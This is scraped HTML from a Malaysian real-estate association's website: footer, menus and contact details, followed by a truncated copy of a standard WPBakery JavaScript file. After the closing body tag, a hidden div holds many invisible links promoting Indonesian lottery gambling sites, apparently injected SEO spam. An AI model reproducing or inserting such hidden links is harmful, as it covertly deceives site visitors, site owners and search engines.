							<!-- /.main-content-inner -->
						</main>
						<!-- /.main-content -->

							
			<aside class="main-sidebar">
			<div class="main-sidebar-inner">
				
		<div id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Updates</h3>
		<ul>
											<li>
					<a href="https://rehdaselangor.com/rehda-predicts-slow-performance-for-first-half-of-the-year-optimistic-about-second-half/">REHDA predicts slow performance for first half of the year, optimistic about second half</a>
											<span class="post-date">23/03/2022</span>
									</li>
											<li>
					<a href="https://rehdaselangor.com/rehda-developers-anticipate-property-sales-for-future-launches-to-be-below-50/">REHDA: Developers anticipate property sales for future launches to be below 50%</a>
											<span class="post-date">23/03/2022</span>
									</li>
											<li>
					<a href="https://rehdaselangor.com/rehda-members-divided-on-timing-of-new-launches/">REHDA members divided on timing of new launches</a>
											<span class="post-date">23/03/2022</span>
									</li>
					</ul>

		</div>			</div>
		</aside>
		<!-- /.sidebar -->
						</div>
					<!-- /.content-body-inner -->
				</div>
				<!-- /.content-body -->			
			</div>
			<!-- /.site-content -->

			<div id="site-footer" class="site-footer">
				
			<div class="content-bottom-widgets">
			<div class="content-bottom-inner wrap">
				<div class="content-bottom-aside-wrap">
										<aside data-width="6">
						<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-ios-chatboxes size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-members/>Join Our Network.
</a></h4>
<div class="info-detail">Shape the future of Selangor’s real estate. As a REHDA Selangor member, gain exclusive resources, insights, and connections. Together, let’s innovate and thrive. Join us today!
</div>
</div>
</div></div></div>					</aside>
										<aside data-width="6">
						<div id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-person-stalker size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-committee/>Join Our Leadership.</a></h4>
<div class="info-detail">Lead the way in transforming Selangor’s real estate. As a REHDA Selangor committee member, drive initiatives, collaborate with leaders, and shape policies. Join us now!</div>
</div>
</div></div></div>					</aside>
									</div>
			</div>
		</div>
		
				
			<div class="footer-widgets">
			<div class="footer-widgets-inner wrap">
				<div class="footer-aside-wrap">
										<aside data-width="3">
						<div id="text-15" class="widget widget_text"><h3 class="widget-title">Find us</h3>			<div class="textwidget"><p style="margin: 0cm;">REHDA Selangor<br />
Wisma REHDA<br />
No. 2C, Jalan SS5D/6, Kelana Jaya,<br />
47301 Petaling Jaya, Selangor,<br />
Malaysia.</p>
<p style="margin: 0cm;">
<p>&nbsp;</p>
<p style="margin: 0cm;">Let’s Connect</p>
<p style="margin: 0cm;"><a href="https://www.linkedin.com/company/rehda-selangor-branch/" target="_blank" rel="noopener">LinkedIn</a></p>
<p style="margin: 0cm;"><a href="https://www.facebook.com/rehdaselangor" target="_blank" rel="noopener">Facebook</a></p>
<p style="margin: 0cm;"><a href="https://www.instagram.com/rehdaselangor/" target="_blank" rel="noopener">Instagram</a></p>
</div>
		</div>					</aside>
										<aside data-width="3">
						<div id="text-20" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Tel: 03 7806 4853 / 03 7806 4860<br />
Fax: 03 7880 4685<br />
Email: selangor@rehda.com</p>
<p>Open Monday to Friday<br />
From 9:00am to 6:00pm.</p>
</div>
		</div>					</aside>
										<aside data-width="6">
						<div id="nav_menu-26" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://rehdaselangor.com/rehda-selangor-history/">REHDA Selangor History</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://rehdaselangor.com/what-we-do/">What We Do</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://rehdaselangor.com/career/">Career</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://rehdaselangor.com/protected/">For Committee Members Only</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://rehdaselangor.com/forum-terms-conditions/">Forum Terms &#038; Conditions</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2749"><a href="https://rehdaselangor.com/weekly-industry-news/">Weekly News</a></li>
<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://rehdaselangor.com/website-disclaimer/">Website Disclaimer</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://rehdaselangor.com/join-as-members/">Join As Members</a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="#">Privacy Policy</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://rehdaselangor.com/latest-events/">Previous Events</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://rehdaselangor.com/sitemap/">View Sitemap</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7035"><a href="https://rehdaselangor.com/useful-links/">Useful Links</a></li>
</ul></div></div>					</aside>
									</div>
			</div>
		</div>
					
			<div class="footer-copyright footer-copyright-left">
			<div class="footer-copyright-inner wrap">
				<div class="copyright-content">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" alt="logo" width="10%"><span>Copyright © REHDA SELANGOR.<br></span>				</div>

				<div class="footer-meta">
					<div class="social-icons"></div>											<div class="go-to-top">
							<a href="javascript:;"><span>Go to Top</span><i class="fa fa-level-up"></i></a>
						</div>
									</div>
			</div>
		</div>
				</div>
			<!-- /#site-footer -->
		</div>
		<!-- /.site-wrapper -->

		
	<div id="off-canvas-left" class="off-canvas off-canvas-left">
		<a href="javascript:;" data-target="off-canvas-left" class="off-canvas-toggle">
			<span></span>
		</a>
		<div class="off-canvas-wrap">
			<div id="media_image-33" class="widget widget_media_image"><figure style="width: 900px" class="wp-caption alignnone"><img class="image " src="https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/09/promotion-performance-review-ringsidetalent-1200x801.jpg" alt="" width="900" height="601" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">We take processes apart, rethink, rebuild, and deliver them back working smarter than ever before.</figcaption></figure></div><div id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20132014.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2013/2014 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20142015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2014/2015 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20152016.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2015/2016 <span>1MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20162017.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2016/2017 <span>4MB</span></a>
</p></div></div>		</div>
	</div>

	<div id="off-canvas-right" class="off-canvas sliding-menu">
		<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
			<span></span>
		</a>

		<div class="off-canvas-wrap">
			<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
			<ul id="menu-main-menu-2" class="menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>			
			<div class="social-icons"></div>		</div>
	</div>

		<div id="frame">
			<span class="frame_top"></span>
			<span class="frame_right"></span>
			<span class="frame_bottom"></span>
			<span class="frame_left"></span>
		</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/glb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/components.js?ver=1.0.0" id="theme-components-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/theme.js?ver=1.0.0" id="theme-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script></script>	</body>
	<div style="display:none;">  <a style="display:none;" href="https://entraide-deuil.qc.ca/abonnement/" rel="dofollow">situs togel terpercaya</a>
<a style="display:none;" href="https://omegaseikimobility.com/career/" rel="dofollow">situs togel resmi</a>
<a style="display:none;" href="https://akimboliving.com/team/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://windsorwomens10k.com/enter/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://campuscreativ.upt.ro/ce-este-upt-campus-creativ/" rel="dofollow">togel 4d</a>
<a style="display:none;" href="https://simshospitals.com/psychiatry/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://bronx.com/author/dennis/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://brookline.com/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://wallgreen.com.br/sobre-nos/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://truefinance.co.id/" rel="dofollow">link togel</a>
<a style="display:none;" href="https://opensadorselvagem.org/ciencia-e-humanidades/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://newpeacylab.com/find-the-best-medicine-specialist-in-dhaka/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aimi-asi.org/" rel="dofollow">depo 5k</a>
<a style="display:none;" href="https://www.janville-sur-juine.fr/" rel="dofollow">bandar togel</a>
<a style="display:none;" href="https://motherdentalcenter.ae/" rel="dofollow">toto macau</a>
<a style="display:none;" href="https://jabitsoft.com/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://ia-colombia.co/mapa-inteligencia-artificial/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aburas.ae/podcast/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://bitnet.com.hr/o-nama/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://amongtheliving.fr/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://catscreation.com/teacup-kittens-sale-florida/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://dradio.id/disclaimer/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://ghiseulbancar.ro/contact/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://www.struga.gov.mk/" rel="dofollow">plntogel</a> </div>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1
body_size: 7965
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),i=e.attr("data-flex_fx"),o=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:i,slideshow:o,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{i.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),o?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),i=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var o={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),i=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===o[i]?"fitRows":o[i]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(t=1e3*i.attr("data-interval"))&&(t=9999999999),jQuery.fn.nivoSlider&&!i.data("nivo-initialized")&&(i.data("nivo-initialized",!0),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next",afterLoad:function(){var e=c(this),t=e.find(".nivo-main-image");t.length&&e.height(t.height())},afterChange:function(){var e=c(this),t=e.find(".nivo-main-image");t.length&&e.height(t.height())}}))):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=i.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,i,o,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(c.removeAttr("data-vc-full-width-temp"),e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),i=0-d.offset().left-e,o=s(window).width(),n={position:"relative",left:i="rtl"===c.css("direction")?(i=i-d.width()+o)+e+t:i,"box-sizing":"border-box",width:o,"max-width":o},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=i)<0&&(a=0),(r=i)<0&&(r=0)):(r=o-(a=(a=-1*i)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:i,marginLeft:e,marginRight:t,elFull:d,width:o,maxWidth:o}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,i=s(".vc_row-o-full-height:first");i.length&&(e=s(window).height(),(t=i.offset().top)<e)&&i.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",i)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,i,o;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),i=s(this).data("vcParallaxImage"),(o=vcExtractYoutubeId(i))?insertYoutubeVideoAsBackground(t,o):void 0!==i&&t.css("background-image","url("+i+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i=t.panel||t.newPanel,o=i.find(".vc_pie_chart:not(.vc_ready)"),n=i.find(".vc_round-chart"),a=i.find(".vc_line-chart"),r=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var 